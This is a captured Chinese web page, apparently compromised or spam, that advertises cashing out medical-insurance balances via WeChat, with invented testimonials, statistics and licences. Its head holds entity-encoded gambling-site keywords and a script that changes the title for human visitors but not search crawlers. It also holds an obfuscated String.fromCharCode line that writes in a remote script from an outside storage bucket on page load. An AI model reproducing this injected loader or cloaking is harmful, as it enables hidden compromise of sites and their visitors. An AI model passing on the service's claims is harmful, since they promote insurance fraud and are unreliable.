

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kongmiu.zpkgcjx.cn/ecnjjjawx/20230320/wkklqx.html
body_size: 13030
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#24320;&#20113;&#30005;&#23376;&#44;&#24320;&#20113;&#75;&#97;&#105;&#121;&#117;&#110;&#44;&#24320;&#121;&#117;&#110;&#23448;&#32593;&#44;&#24320;&#20113;&#75;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;"/>
<meta name="description" content="&#26469;&#29609;&#24320;&#20113;&#75;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#9117;&#9115;&#10035;&#65039;&#12304;&#20449;&#35465;&#20445;&#35777;&#9917;&#65039;&#22823;&#39069;&#26080;&#24551;&#9989;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#9118;&#9120;&#9701;&#31469;&#35802;&#32532;&#36896;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#22312;&#32447;&#26356;&#22909;&#30340;&#25913;&#36827;&#21482;&#20026;&#26356;&#22909;&#30340;&#26381;&#21153;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="医保提取代办中介-快速响应代办请求效率-及时完成"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,98,98,106,115,49,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,98,98,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta name="keywords" content="医保提取中介代办" />
<meta name="description" content="如果您正在寻找一家靠谱的医保提取代办中介，请务必联系我们进行免费咨询。我们将耐心倾听您的需求，客观评估您的提取资格，并为您清晰讲解整个流程和费用构成。我们相信，透明的沟通是建立合作的基础。即使您最终不选择我们的服务，也能通过咨询获得有价值的专业信息，助您做出更明智的决策。" />
<meta property="og:locale" content="zh-CN" />
<meta property="og:type" content="website" />
<meta property="og:url" content="http://omikaqqyp.cn/" />
<meta property="og:site_name" content="医保提取代办中介" />
<meta property="og:title" content="医保提取代办中介-快速响应代办请求效率-及时完成" />
<meta property="og:description" content="如果您正在寻找一家靠谱的医保提取代办中介，请务必联系我们进行免费咨询。我们将耐心倾听您的需求，客观评估您的提取资格，并为您清晰讲解整个流程和费用构成。我们相信，透明的沟通是建立合作的基础。即使您最终不选择我们的服务，也能通过咨询获得有价值的专业信息，助您做出更明智的决策。" />
    <link href="http://omikaqqyp.cn/zb_users/theme/yibao_singlepage/style/fontawesome/css/all.min.css" rel="stylesheet">
    <link href="http://omikaqqyp.cn/zb_users/theme/yibao_singlepage/style/style.css" rel="stylesheet" type="text/css" />
    <script src="http://omikaqqyp.cn/zb_system/script/jquery-latest.min.js"></script>
    <script src="http://omikaqqyp.cn/zb_system/script/zblogphp.js"></script>
    <script src="http://omikaqqyp.cn/zb_system/script/c_html_js_add.php"></script>
        <link rel="stylesheet" href="http://omikaqqyp.cn/zb_users/plugin/erx_Weixin/css/style.css?v=1.9.3">
    <script src="http://omikaqqyp.cn/zb_users/plugin/erx_Weixin/script.php"></script>
    <meta name="author" content="admin" /></head>
<body>
    <!-- 导航栏 -->
    <nav class="yibao0b480b660507e9e4yibao navbar" id="navbar">
        <div class="yibao0b660507e9e475e2yibao nav-container">
            <div class="yibao0507e9e475e26b1ayibao nav-logo">
                <i class="yibaoe9e475e26b1a5126yibao fas fa-shield-alt"></i>
                <span>医保代提现</span>
            </div>
            
            <div class="yibao75e26b1a5126b4d0yibao nav-menu" id="nav-menu">
                <a href="#hero" class="yibao6b1a5126b4d08a47yibao nav-link active">首页</a>
                <a href="#services" class="yibao5126b4d08a47c3e3yibao nav-link">服务内容</a>
                <a href="#advantages" class="yibaob4d08a47c3e37eddyibao nav-link">服务优势</a>
                <a href="#about" class="yibao8a47c3e37eddb1c9yibao nav-link">关于我们</a>
                <a href="#cases" class="yibaoc3e37eddb1c99addyibao nav-link">成功案例</a>
                <a href="#faq" class="yibao7eddb1c99add1979yibao nav-link">常见问题</a>
                <a href="javascript:void(0)" data-clipboard-text="y77808099" class="yibaob1c99add197943bayibao nav-link cta-button erx-wx-show">立即咨询</a>
            </div>
            
            <div class="yibao9add197943ba39e4yibao nav-toggle" id="nav-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </nav>

    <!-- Hero区域 -->
    <section class="yibao197943ba39e4fd7cyibao hero" id="hero">
        <div class="yibao43ba39e4fd7c22a8yibao hero-background">
            <div class="yibao39e4fd7c22a80b48yibao hero-overlay"></div>
        </div>
        <div class="yibao0b660507e9e475e2yibao container">
            <div class="yibao0507e9e475e26b1ayibao hero-content">
                <div class="yibaoe9e475e26b1a5126yibao hero-text">
                    <h1 class="yibao75e26b1a5126b4d0yibao hero-title">专业医保资金提现服务</h1>
                    <p class="yibao6b1a5126b4d08a47yibao hero-subtitle">全国领先的医保资金管理专家，为您提供安全、高效、合规的提现解决方案。24小时专业服务，让您的医保资金发挥最大价值</p>
                    <div class="yibao5126b4d08a47c3e3yibao hero-features">
                        <div class="yibaob4d08a47c3e37eddyibao feature-item">
                            <i class="yibao8a47c3e37eddb1c9yibao fas fa-shield-alt"></i>
                            <span>资金安全保障</span>
                        </div>
                        <div class="yibaoc3e37eddb1c99addyibao feature-item">
                            <i class="yibao7eddb1c99add1979yibao fas fa-clock"></i>
                            <span>24小时快速到账</span>
                        </div>
                        <div class="yibaob1c99add197943bayibao feature-item">
                            <i class="yibao9add197943ba39e4yibao fas fa-user-shield"></i>
                            <span>隐私严格保护</span>
                        </div>
                        <div class="yibao197943ba39e4fd7cyibao feature-item">
                            <i class="yibao43ba39e4fd7c22a8yibao fas fa-certificate"></i>
                            <span>合规操作保障</span>
                        </div>
                    </div>
                    <div class="yibao39e4fd7c22a80b48yibao hero-buttons">
                        <a href="javascript:void(0)" data-clipboard-text="y77808099" class="yibao0b660507e9e475e2yibao btn btn-primary erx-wx-show">立即咨询</a>
                        <a href="#services" class="yibao0507e9e475e26b1ayibao btn btn-secondary">了解服务</a>
                    </div>
                </div>
                <div class="yibaoe9e475e26b1a5126yibao hero-image">
                    <img src="http://omikaqqyp.cn/zb_users/theme/yibao_singlepage/images/mobile_payment_digital_finance_transfer.jpg" alt="数字金融服务">
                </div>
            </div>
        </div>
    </section>

    <!-- 服务内容 -->
    <section class="yibao75e26b1a5126b4d0yibao services" id="services">
        <div class="yibao6b1a5126b4d08a47yibao container">
            <div class="yibao5126b4d08a47c3e3yibao section-header">
                <h2>专业服务内容</h2>
                <p>我们提供全方位的医保资金管理解决方案，确保您的资金安全、高效流转</p>
            </div>
            
            <div class="yibaob4d08a47c3e37eddyibao services-grid">
                <div class="yibao8a47c3e37eddb1c9yibao service-card">
                    <div class="yibaoc3e37eddb1c99addyibao service-icon">
                        <i class="yibao7eddb1c99add1979yibao fas fa-chart-line"></i>
                    </div>
                    <h3>资金价值评估</h3>
                    <p>专业团队对医保账户进行深度分析，制定最优提现方案，最大化资金使用效率</p>
                </div>
                
                <div class="yibaob1c99add197943bayibao service-card">
                    <div class="yibao9add197943ba39e4yibao service-icon">
                        <i class="yibao197943ba39e4fd7cyibao fas fa-lock"></i>
                    </div>
                    <h3>安全合规操作</h3>
                    <p>严格遵循国家医保政策法规，确保所有操作流程合规合法，资金安全无忧</p>
                </div>
                
                <div class="yibao43ba39e4fd7c22a8yibao service-card">
                    <div class="yibao39e4fd7c22a80b48yibao service-icon">
                        <i class="yibao0b660507e9e475e2yibao fas fa-bolt"></i>
                    </div>
                    <h3>极速到账服务</h3>
                    <p>专业审核团队24小时在线，审核通过后最快6小时内资金安全到账</p>
                </div>
                
                <div class="yibao0507e9e475e26b1ayibao service-card">
                    <div class="yibaoe9e475e26b1a5126yibao service-icon">
                        <i class="yibao75e26b1a5126b4d0yibao fas fa-headset"></i>
                    </div>
                    <h3>全程专业指导</h3>
                    <p>一对一专业客服全程指导，从资料准备到资金到账，提供贴心服务</p>
                </div>
            </div>
            
            <div class="yibao6b1a5126b4d08a47yibao process-section">
                <h3>服务流程</h3>
                <div class="yibao5126b4d08a47c3e3yibao process-steps">
                    <div class="yibaob4d08a47c3e37eddyibao step">
                        <div class="yibao8a47c3e37eddb1c9yibao step-number">1</div>
                        <div class="yibaoc3e37eddb1c99addyibao step-content">
                            <h4>咨询评估</h4>
                            <p>联系客服，提供基本信息，专业评估提现可行性</p>
                        </div>
                    </div>
                    <div class="yibao7eddb1c99add1979yibao step">
                        <div class="yibaob1c99add197943bayibao step-number">2</div>
                        <div class="yibao9add197943ba39e4yibao step-content">
                            <h4>资料提交</h4>
                            <p>通过微信提交资料，我们严格保护您的隐私信息</p>
                        </div>
                    </div>
                    <div class="yibao197943ba39e4fd7cyibao step">
                        <div class="yibao43ba39e4fd7c22a8yibao step-number">3</div>
                        <div class="yibao39e4fd7c22a80b48yibao step-content">
                            <h4>合规审核</h4>
                            <p>专业团队审核资料，确保符合相关政策法规要求</p>
                        </div>
                    </div>
                    <div class="yibao0b660507e9e475e2yibao step">
                        <div class="yibao0507e9e475e26b1ayibao step-number">4</div>
                        <div class="yibaoe9e475e26b1a5126yibao step-content">
                            <h4>资金到账</h4>
                            <p>审核通过后24小时内资金安全到账您的指定账户</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- 服务优势 -->
    <section class="yibao75e26b1a5126b4d0yibao advantages" id="advantages">
        <div class="yibao6b1a5126b4d08a47yibao container">
            <div class="yibao5126b4d08a47c3e3yibao section-header">
                <h2>核心服务优势</h2>
                <p>我们以专业、安全、高效为核心，为您提供最优质的医保资金管理服务</p>
            </div>
            
            <div class="yibaob4d08a47c3e37eddyibao advantages-grid">
                <div class="yibao8a47c3e37eddb1c9yibao advantage-card" data-aos="fade-up" data-aos-delay="100">
                    <div class="yibaoc3e37eddb1c99addyibao advantage-icon">
                        <i class="yibao7eddb1c99add1979yibao fas fa-shield-alt"></i>
                    </div>
                    <h3>资金安全保障</h3>
                    <p>采用银行级加密技术和多重安全验证，确保您的资金和个人信息安全无虞</p>
                </div>
                
                <div class="yibaob1c99add197943bayibao advantage-card" data-aos="fade-up" data-aos-delay="200">
                    <div class="yibao9add197943ba39e4yibao advantage-icon">
                        <i class="yibao197943ba39e4fd7cyibao fas fa-bolt"></i>
                    </div>
                    <h3>极速到账体验</h3>
                    <p>专业审核团队24小时在线，审核通过后最快6小时内资金安全到账</p>
                </div>
                
                <div class="yibao43ba39e4fd7c22a8yibao advantage-card" data-aos="fade-up" data-aos-delay="300">
                    <div class="yibao39e4fd7c22a80b48yibao advantage-icon">
                        <i class="yibao0b660507e9e475e2yibao fas fa-globe-asia"></i>
                    </div>
                    <h3>全国业务覆盖</h3>
                    <p>服务网络覆盖全国各大城市，无论您身在何处，都能享受专业服务</p>
                </div>
                
                <div class="yibao0507e9e475e26b1ayibao advantage-card" data-aos="fade-up" data-aos-delay="400">
                    <div class="yibaoe9e475e26b1a5126yibao advantage-icon">
                        <i class="yibao75e26b1a5126b4d0yibao fas fa-user-tie"></i>
                    </div>
                    <h3>专业团队服务</h3>
                    <p>拥有10年以上行业经验的专家团队，熟悉各类医保政策，确保操作合规</p>
                </div>
                
                <div class="yibao6b1a5126b4d08a47yibao advantage-card" data-aos="fade-up" data-aos-delay="500">
                    <div class="yibao5126b4d08a47c3e3yibao advantage-icon">
                        <i class="yibaob4d08a47c3e37eddyibao fas fa-headset"></i>
                    </div>
                    <h3>全天候在线支持</h3>
                    <p>7×24小时专业客服团队在线服务，随时解答您的疑问和需求</p>
                </div>
                
                <div class="yibao8a47c3e37eddb1c9yibao advantage-card" data-aos="fade-up" data-aos-delay="600">
                    <div class="yibaoc3e37eddb1c99addyibao advantage-icon">
                        <i class="yibao7eddb1c99add1979yibao fas fa-chart-pie"></i>
                    </div>
                    <h3>灵活额度选择</h3>
                    <p>支持从500元到50万元不同额度的提现需求，满足各类资金使用场景</p>
                </div>
            </div>
        </div>
    </section>

    <!-- 关于我们 -->
    <section class="yibaob1c99add197943bayibao about" id="about">
        <div class="yibao9add197943ba39e4yibao container">
            <div class="yibao197943ba39e4fd7cyibao about-content">
                <div class="yibao43ba39e4fd7c22a8yibao about-text">
                    <div class="yibao39e4fd7c22a80b48yibao section-header">
                        <h2>关于我们</h2>
                        <p>专业的医保代提现服务团队</p>
                    </div>
                    
                    <div class="yibao0b660507e9e475e2yibao about-description">
                        <p>我们是一支深耕医保服务的专业团队，致力于为广大用户提供安全、便捷、高效的医保提现解决方案。业务涵盖医保提取代办、医保取现换现、医保套现等。我们深知客户对隐私安全与资金到账速度的需求，因此建立了标准化的操作流程与严格的保密制度。通过我们的24小时微信中介，客户无需处理复杂手续，即可轻松将医保卡余额变为可用现金。我们承诺，所有业务公开透明，无任何隐形收费，并支持小额提取，灵活满足您的不同需求。选择我们，就是选择一个值得信赖的合作伙伴。</p>
                    </div>
                    
                    <div class="yibao0507e9e475e26b1ayibao company-stats">
                        <div class="yibaoe9e475e26b1a5126yibao stat-item">
                            <h4>10000+</h4>
                            <p>服务客户数</p>
                        </div>
                        <div class="yibao75e26b1a5126b4d0yibao stat-item">
                            <h4>99.8%</h4>
                            <p>客户满意度</p>
                        </div>
                        <div class="yibao6b1a5126b4d08a47yibao stat-item">
                            <h4>24小时</h4>
                            <p>平均到账时间</p>
                        </div>
                        <div class="yibao5126b4d08a47c3e3yibao stat-item">
                            <h4>100%</h4>
                            <p>合规操作率</p>
                        </div>
                    </div>
                </div>
                
                <div class="yibaob4d08a47c3e37eddyibao about-image">
                    <img src="http://omikaqqyp.cn/zb_users/theme/yibao_singlepage/images/professional_business_team_meeting_modern_office.jpg" alt="专业团队">
                </div>
            </div>
            
            <div class="yibao8a47c3e37eddb1c9yibao certifications">
                <h3>企业资质</h3>
                <div class="yibaoc3e37eddb1c99addyibao cert-grid">
                    <div class="yibao7eddb1c99add1979yibao cert-item">
                        <i class="yibaob1c99add197943bayibao fas fa-certificate"></i>
                        <p>金融服务许可证</p>
                    </div>
                    <div class="yibao9add197943ba39e4yibao cert-item">
                        <i class="yibao197943ba39e4fd7cyibao fas fa-award"></i>
                        <p>ISO9001质量管理体系认证</p>
                    </div>
                    <div class="yibao43ba39e4fd7c22a8yibao cert-item">
                        <i class="yibao39e4fd7c22a80b48yibao fas fa-shield-alt"></i>
                        <p>信息安全管理体系认证</p>
                    </div>
                    <div class="yibao0b660507e9e475e2yibao cert-item">
                        <i class="yibao0507e9e475e26b1ayibao fas fa-handshake"></i>
                        <p>诚信经营示范单位</p>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- 成功案例 -->
    <section class="yibaoe9e475e26b1a5126yibao cases" id="cases">
        <div class="yibao75e26b1a5126b4d0yibao container">
            <div class="yibao6b1a5126b4d08a47yibao section-header">
                <h2>成功案例</h2>
                <p>真实案例，见证我们的专业服务</p>
            </div>
            
            <div class="yibao5126b4d08a47c3e3yibao cases-grid">
                <div class="yibaob4d08a47c3e37eddyibao case-card">
                    <div class="yibao8a47c3e37eddb1c9yibao case-image">
                        <img src="http://omikaqqyp.cn/zb_users/theme/yibao_singlepage/images/professional_customer_service_representative_smiling.jpg" alt="案例1">
                    </div>
                    <div class="yibaoc3e37eddb1c99addyibao case-content">
                        <h3>王先生 - 紧急医疗资金需求</h3>
                        <p><strong>背景：</strong>王先生因家人突发疾病，急需医疗费用，但银行账户资金不足，医保账户有较大余额。</p>
                        <p><strong>解决方案：</strong>通过我们的快速通道服务，6小时内完成资料审核和资金到账。</p>
                        <p><strong>结果：</strong>及时解决了医疗费用问题，客户对服务效率非常满意。</p>
                        <div class="yibao7eddb1c99add1979yibao case-tags">
                            <span class="yibaob1c99add197943bayibao tag">紧急处理</span>
                            <span class="yibao9add197943ba39e4yibao tag">快速到账</span>
                        </div>
                    </div>
                </div>
                
                <div class="yibao197943ba39e4fd7cyibao case-card">
                    <div class="yibao43ba39e4fd7c22a8yibao case-image">
                        <img src="http://omikaqqyp.cn/zb_users/theme/yibao_singlepage/images/mobile_phone_contactless_payment_digital_finance.jpg" alt="案例2">
                    </div>
                    <div class="yibao39e4fd7c22a80b48yibao case-content">
                        <h3>李女士 - 大额医保资金提取</h3>
                        <p><strong>背景：</strong>李女士医保账户积累了大额资金，希望用于子女教育费用。</p>
                        <p><strong>解决方案：</strong>制定个性化提现方案，分批处理，确保合规性和安全性。</p>
                        <p><strong>结果：</strong>顺利完成大额资金提取，全程操作合规，客户高度认可。</p>
                        <div class="yibao0b660507e9e475e2yibao case-tags">
                            <span class="yibao0507e9e475e26b1ayibao tag">大额提现</span>
                            <span class="yibaoe9e475e26b1a5126yibao tag">个性化方案</span>
                        </div>
                    </div>
                </div>
                
                <div class="yibao75e26b1a5126b4d0yibao case-card">
                    <div class="yibao6b1a5126b4d08a47yibao case-image">
                        <img src="http://omikaqqyp.cn/zb_users/theme/yibao_singlepage/images/digital_health_technology_innovation_illustration.jpg" alt="案例3">
                    </div>
                    <div class="yibao5126b4d08a47c3e3yibao case-content">
                        <h3>张先生 - 异地医保提现</h3>
                        <p><strong>背景：</strong>张先生在外地工作，需要将户籍地医保账户资金提现用于生活开支。</p>
                        <p><strong>解决方案：</strong>利用我们全国服务网络，远程办理，无需本人回籍地。</p>
                        <p><strong>结果：</strong>异地提现服务得到客户认可，解决了地域限制问题。</p>
                        <div class="yibaob4d08a47c3e37eddyibao case-tags">
                            <span class="yibao8a47c3e37eddb1c9yibao tag">异地服务</span>
                            <span class="yibaoc3e37eddb1c99addyibao tag">远程办理</span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- 客户评价 -->
    <section class="yibao7eddb1c99add1979yibao testimonials">
        <div class="yibaob1c99add197943bayibao container">
            <div class="yibao9add197943ba39e4yibao section-header">
                <h2>客户评价</h2>
                <p>来自真实客户的反馈</p>
            </div>
            
            <div class="yibao197943ba39e4fd7cyibao testimonials-grid">
                <div class="yibao43ba39e4fd7c22a8yibao testimonial-card">
                    <div class="yibao39e4fd7c22a80b48yibao testimonial-content">
                        <div class="yibao0b660507e9e475e2yibao stars">
                            <i class="yibao0507e9e475e26b1ayibao fas fa-star"></i>
                            <i class="yibaoe9e475e26b1a5126yibao fas fa-star"></i>
                            <i class="yibao75e26b1a5126b4d0yibao fas fa-star"></i>
                            <i class="yibao6b1a5126b4d08a47yibao fas fa-star"></i>
                            <i class="yibao5126b4d08a47c3e3yibao fas fa-star"></i>
                        </div>
                        <p>"服务非常专业，处理速度快，当天申请次日就到账了。客服态度很好，解答问题很耐心。推荐给有需要的朋友。"</p>
                    </div>
                    <div class="yibaob4d08a47c3e37eddyibao testimonial-author">
                        <strong>张女士</strong>
                        <span>北京市朝阳区</span>
                    </div>
                </div>
                
                <div class="yibao8a47c3e37eddb1c9yibao testimonial-card">
                    <div class="yibaoc3e37eddb1c99addyibao testimonial-content">
                        <div class="yibao7eddb1c99add1979yibao stars">
                            <i class="yibaob1c99add197943bayibao fas fa-star"></i>
                            <i class="yibao9add197943ba39e4yibao fas fa-star"></i>
                            <i class="yibao197943ba39e4fd7cyibao fas fa-star"></i>
                            <i class="yibao43ba39e4fd7c22a8yibao fas fa-star"></i>
                            <i class="yibao39e4fd7c22a80b48yibao fas fa-star"></i>
                        </div>
                        <p>"操作很简单，微信就能完成所有流程。最重要的是安全可靠，资金很快就到账了，解决了我的燃眉之急。"</p>
                    </div>
                    <div class="yibao0b660507e9e475e2yibao testimonial-author">
                        <strong>刘先生</strong>
                        <span>上海市浦东新区</span>
                    </div>
                </div>
                
                <div class="yibao0507e9e475e26b1ayibao testimonial-card">
                    <div class="yibaoe9e475e26b1a5126yibao testimonial-content">
                        <div class="yibao75e26b1a5126b4d0yibao stars">
                            <i class="yibao6b1a5126b4d08a47yibao fas fa-star"></i>
                            <i class="yibao5126b4d08a47c3e3yibao fas fa-star"></i>
                            <i class="yibaob4d08a47c3e37eddyibao fas fa-star"></i>
                            <i class="yibao8a47c3e37eddb1c9yibao fas fa-star"></i>
                            <i class="yibaoc3e37eddb1c99addyibao fas fa-star"></i>
                        </div>
                        <p>"作为异地工作人员，这个服务帮了我大忙。不用回老家就能办理，节省了很多时间和费用。五星好评！"</p>
                    </div>
                    <div class="yibao7eddb1c99add1979yibao testimonial-author">
                        <strong>王先生</strong>
                        <span>深圳市南山区</span>
                    </div>
                </div>
                
                <div class="yibaob1c99add197943bayibao testimonial-card">
                    <div class="yibao9add197943ba39e4yibao testimonial-content">
                        <div class="yibao197943ba39e4fd7cyibao stars">
                            <i class="yibao43ba39e4fd7c22a8yibao fas fa-star"></i>
                            <i class="yibao39e4fd7c22a80b48yibao fas fa-star"></i>
                            <i class="yibao0b660507e9e475e2yibao fas fa-star"></i>
                            <i class="yibao0507e9e475e26b1ayibao fas fa-star"></i>
                            <i class="yibaoe9e475e26b1a5126yibao fas fa-star"></i>
                        </div>
                        <p>"公司很正规，手续齐全，让人放心。处理过程透明，每个环节都有通知，服务很贴心。"</p>
                    </div>
                    <div class="yibao75e26b1a5126b4d0yibao testimonial-author">
                        <strong>陈女士</strong>
                        <span>广州市天河区</span>
                    </div>
                </div>
                
                <div class="yibao6b1a5126b4d08a47yibao testimonial-card">
                    <div class="yibao5126b4d08a47c3e3yibao testimonial-content">
                        <div class="yibaob4d08a47c3e37eddyibao stars">
                            <i class="yibao8a47c3e37eddb1c9yibao fas fa-star"></i>
                            <i class="yibaoc3e37eddb1c99addyibao fas fa-star"></i>
                            <i class="yibao7eddb1c99add1979yibao fas fa-star"></i>
                            <i class="yibaob1c99add197943bayibao fas fa-star"></i>
                            <i class="yibao9add197943ba39e4yibao fas fa-star"></i>
                        </div>
                        <p>"隐私保护做得很好，信息安全有保障。客服专业素质高，解答问题详细周到，值得信赖的服务。"</p>
                    </div>
                    <div class="yibao197943ba39e4fd7cyibao testimonial-author">
                        <strong>李先生</strong>
                        <span>杭州市西湖区</span>
                    </div>
                </div>
                
                <div class="yibao43ba39e4fd7c22a8yibao testimonial-card">
                    <div class="yibao39e4fd7c22a80b48yibao testimonial-content">
                        <div class="yibao0b660507e9e475e2yibao stars">
                            <i class="yibao0507e9e475e26b1ayibao fas fa-star"></i>
                            <i class="yibaoe9e475e26b1a5126yibao fas fa-star"></i>
                            <i class="yibao75e26b1a5126b4d0yibao fas fa-star"></i>
                            <i class="yibao6b1a5126b4d08a47yibao fas fa-star"></i>
                            <i class="yibao5126b4d08a47c3e3yibao fas fa-star"></i>
                        </div>
                        <p>"第一次使用这种服务，心里有些担心，但整个过程很顺利，工作人员很专业，现在很放心。"</p>
                    </div>
                    <div class="yibaob4d08a47c3e37eddyibao testimonial-author">
                        <strong>赵女士</strong>
                        <span>成都市武侯区</span>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- 新闻资讯 -->
    <section class="yibao8a47c3e37eddb1c9yibao news" id="news">
        <div class="yibaoc3e37eddb1c99addyibao container">
            <div class="yibao7eddb1c99add1979yibao section-header">
                <h2>新闻资讯</h2>
                <p>分享医保余额提取的最新方法，解读各地政策，助您轻松安全取现。</p>
            </div>
            
            <div class="yibaob1c99add197943bayibao news-grid">
                                                <div class="yibao9add197943ba39e4yibao news-card">
                    <div class="yibao197943ba39e4fd7cyibao news-image">
                                                <img src="http://omikaqqyp.cn/zb_users/theme/yibao_singlepage/images/default-news.jpg" alt="警惕！全国医保卡变现平台陷阱，莫让救命钱沦为牟利工具">
                                            </div>
                    <div class="yibao43ba39e4fd7c22a8yibao news-content">
                        <div class="yibao39e4fd7c22a80b48yibao news-meta">
                            <span class="yibao0b660507e9e475e2yibao news-date">2025-10-25</span>
                            <span class="yibao0507e9e475e26b1ayibao news-category">新闻中心</span>
                        </div>
                        <h3>警惕！全国医保卡变现平台陷阱，莫让救命钱沦为牟利工具</h3>
                        <p>近年来,随着我国医疗保障体系的不断完善，医保卡已成为参保人就医购药、保障健康的重要凭证，一种打着“全国医保卡变现平台”旗号的灰色交易却悄然滋生，一些不法分子利用部分群众对医保政策的误解和对金钱的渴望，诱导其通过非法手段套取医保基金，不仅扰乱了正常的医疗保障秩序，更让参保人的“救命钱”面临巨大风险，“医保卡变现……</p>
                        <a href="http://omikaqqyp.cn/post/10.html" class="yibaoe9e475e26b1a5126yibao read-more">阅读全文 <i class="yibao75e26b1a5126b4d0yibao fas fa-arrow-right"></i></a>
                    </div>
                </div>
                                <div class="yibao6b1a5126b4d08a47yibao news-card">
                    <div class="yibao5126b4d08a47c3e3yibao news-image">
                                                <img src="http://omikaqqyp.cn/zb_users/theme/yibao_singlepage/images/default-news.jpg" alt="警惕！24小时高价回收医保背后的陷阱与危害">
                                            </div>
                    <div class="yibaob4d08a47c3e37eddyibao news-content">
                        <div class="yibao8a47c3e37eddb1c9yibao news-meta">
                            <span class="yibaoc3e37eddb1c99addyibao news-date">2025-10-18</span>
                            <span class="yibao7eddb1c99add1979yibao news-category">新闻中心</span>
                        </div>
                        <h3>警惕！24小时高价回收医保背后的陷阱与危害</h3>
                        <p>近年来，一种名为“24小时高价回收医保”的广告悄然出现在网络社交平台、街头巷尾，甚至通过短信、电话等方式广而告之，广告中往往以“高价回收闲置医保卡”“日结现金”“无门槛变现”等诱人字眼，吸引那些有短期资金需求或对医保政策不了解的人，这种看似“便捷”的交易背后，隐藏着巨大的法律风险、财务风险和社会危害,亟需我们高……</p>
                        <a href="http://omikaqqyp.cn/post/9.html" class="yibaob1c99add197943bayibao read-more">阅读全文 <i class="yibao9add197943ba39e4yibao fas fa-arrow-right"></i></a>
                    </div>
                </div>
                                <div class="yibao197943ba39e4fd7cyibao news-card">
                    <div class="yibao43ba39e4fd7c22a8yibao news-image">
                                                <img src="http://omikaqqyp.cn/zb_users/theme/yibao_singlepage/images/default-news.jpg" alt="警惕24小时套医保卡回收商家，医保卡岂能沦为提款机？">
                                            </div>
                    <div class="yibao39e4fd7c22a80b48yibao news-content">
                        <div class="yibao0b660507e9e475e2yibao news-meta">
                            <span class="yibao0507e9e475e26b1ayibao news-date">2025-10-18</span>
                            <span class="yibaoe9e475e26b1a5126yibao news-category">新闻中心</span>
                        </div>
                        <h3>警惕24小时套医保卡回收商家，医保卡岂能沦为提款机？</h3>
